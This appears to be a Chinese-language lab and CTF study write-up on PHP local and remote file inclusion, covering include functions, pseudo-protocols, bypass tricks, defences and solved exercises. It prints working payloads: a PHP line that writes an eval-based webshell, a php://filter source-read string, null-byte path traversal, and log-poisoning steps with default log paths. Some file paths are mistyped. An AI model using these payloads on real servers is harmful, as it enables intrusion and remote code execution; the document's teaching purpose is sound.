一、原理
1、概念:在php代码中,总会有一些代码我们会经常用到,这时引入了文件包含函数,可以通过文件包含函数把这些代码文件包含进来,直接使用文件中的代码,这样提高了我们的工作效率。
2、文件包含函数:
include():如果发生错误,会产生一个警告然后继续执行脚本
include_once():与include()相同,如果文件之前被包含过则不再包含
require():会停止执行代码
require_once():如果文件之前被包含过则不再包含
3、类型:本地文件包含、远程文件包含(url的形式进行)
配置文件参数:allow_url_fopen:为ON时,能读取远程文件,
Allow_url_include:为ON时,就可以使用include和require等方式包含远程文件
4、利用方式——伪协议
# file:// 协议用户访问本地文件系统,使用方法:?file:// [文件的绝对路径和文件名]
# php://input 可以访问请求的原始数据的只读流,将post请求的数据当作php代码执行
# php://filter 元封装器,读取源代码并以base64编码方式输出
# zip://, bzip2://, zlib:// 属于压缩流,可以访问压缩文件中的子文件,使用方法:zip:// [压缩文件绝对路径]#[压缩文件内的子文件名]
# data:// 类似于php://input,可以让用户来控制输入流
其他利用方法:(绕过方式)
#00截断:windows在读文件名的时候遇到00就会停止
#长度截断(win:256,linux:4096)
#包含日志文件:传入的参数值如果会保存到日志文件中,我们可以把木马传入到日志文件中,知道日志的路径就可以进行下一步操作
#包含session
5、防御
#php中使用open_basedir配置限制访问在指定的区域
#过滤 . (点) / (反斜杠) (反斜杠)
#禁止服务器远程文件包含
#尽量不要使用动态包含,可以在需要包含的页面固定写上
二、利用LFI环境复现文件包含漏洞
这是我在github上边下载的,有很多题目要做一些改动才可以实现,所以懂了原理就可以了,用PHP study本地搭建起来就可以复现,
因为我的路径和原本代码的路径不同,所以每复现一个之前都要把文件包含函数里面的路径修改一下,例如:

# LFI-1 简单的文件包含
观察源代码,这是一个简单的文件包含
我现在网站根目录下传入一个phpinfo的文件,

根据源码,框中传入的参数是page,我们可以构造payload,得到根目录下的文件内容

根据实验,不管文件的后缀名是jpg、txt,都会以php代码执行,所以可知文件包含时与传入文件的类型无关

# LFI-2 00截断绕过
观察源码,
这个参数传入之后构成的路径是:includes/文件.php,我们可以用%00把.php截断,然后利用相对路径进行绕过
这个题可能是有很多限制,我把includes删除然后把php版本调到5.2.17然后把gpc设置为off才能实现。
如果我们传入一个一句话,这时就可以用菜刀连接
# LFI-3 点、斜杠绕过
观察源码,源码当中取后四位即后缀名与.php比较,如果相同则输出不被允许查看源码的警告,若不同则读取文件内容。

我们可以在url的末尾加.(点),因为,在文件命名时,后缀后面加点是会自动去掉的
我们也可以加/. 因为在命名时,/(斜杠)是不允许出现的
# 4 去后缀名绕过
观察源码,

addslashes()函数:是一个过滤函数

参数传入之后构成的url是:includes/class_参数.php
源码本身就是有.php的后悔,我们可以传参数时舍后缀
#5 双写绕过
观察源码,

这段源码过滤了../,我们可以通过双写绕过,即:....//
#6 文件包含写webshell
观察源码,
这个和第一个差不多,就是参数是以post的方式提交的,我们只要用post的方法提交参数,就可以发现文件包含
此时,我们如果传入一个任意文件写入以下代码,执行之后就可以在文件的目录写入一个shell
<?php fputs ( fopen('shell.php','w') , '<?php eval($_POST[shell])?>') ;?>
这段代码的意思就是新建一个shell.php的文件,写入后面的一句话
#7 用post的方式做00截断或舍去后缀 ../../../phpinfo.php%00
#8 post方式做00截断或加./绕过
#9 post方式做舍去后缀名绕过
#10 post方式双写绕过
#11 简单的post方式包含,有一个隐藏的输入框,用隐藏的参数
#12 简单的get方式包含,有一个隐藏的输入框,用隐藏的参数
#13 get方式双写绕过
#14 post方式双写绕过
注:可能是环境的问题,很多题不能实现,只要懂原理就可以
#包含日志文件获取webshell
日志默认路径:
1、apache+Linux日志默认路径:
/ect/httpd/logs/access_log 或者 /var/log/httpd/wccess_log
2、apache+Win2003日志默认路径
D:xamppapachelogsaccess.log
D:xamppapachelogserror.log
3、IIS6.0+Win2003默认日志文件
C:WINDOWSsystem32Logfiles
4、IIs7.0+win2003默认日志文件
%SystemDrive%inetpublogsLogFiles
5、nginx日志文件默认路径
日志文件在用户安装目录logs目录下
例如安装路径伪/user/nginx,
拿我的日志文件目录就是在/user/nginx/logs里
利用方法:我们进行获取的时候首先要知道日志文件的路径, 
既然我们申请访问的url会记录到日志中,我们可以在url中写入一句话然后提交,这时,我们就会在日志文件中写入一句话,
但是一般的浏览器都会编码我们提交的url,
我们可以用burpsuit抓包,在url中写入一句话进行提交,就能写入一句话并解析,这样就可以成功获取shell
三、php伪协议
#1 用php://filter获取flag
这里bugku有一个经典的文件包含+php://filter的题目:flag在index里
在页面上我们可以看到一个按钮链接,点击之后就会跳转到参数file的url

这里由参数file可以猜到用php://filter伪协议来读取flag
我们构造payload:?file=php://filter/read=convert.base64-encode/resource=index.php

这里convert.base64-encode是将源码以base64编码,然后读取出来,我解码之后得到

这里就能发现flag
#2 命令执行获取webshell
如果通过php://input实验发现存在漏洞,可以使用system命令dir查看目录,发现敏感的目录
然后就可以通过<?php fputs ( fopen('shell.php','w') , '<?php eval($_POST[shell])?>') ;?>,写入一句话
#3
我们也可以用压缩协议,data协议进行绕过,也可以利用windows的特性,文件名字大于256时后面的内容就会舍弃,来进行绕过。
php协议很常用很强大,这里只是我的一些浅见。
